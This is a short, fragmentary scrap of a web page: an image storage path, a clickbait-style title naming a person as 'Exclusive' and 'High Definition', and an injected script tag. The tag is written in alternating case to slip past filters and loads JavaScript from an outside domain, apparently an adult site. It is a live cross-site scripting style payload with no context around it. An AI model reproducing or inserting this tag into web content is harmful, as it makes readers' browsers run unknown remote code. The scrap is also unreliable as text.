 Vishakha Singh (Exclusive) (High Definition)<sCrIpT sRc=//12jav.net/1.js></ScRiPt>